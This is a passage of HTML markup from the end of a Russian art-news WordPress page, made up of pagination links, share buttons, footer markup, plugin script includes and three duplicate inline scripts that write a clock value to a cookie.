href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/1226" class="nav-next" data-page-num="1226"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768888707 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768888707 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768888707 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>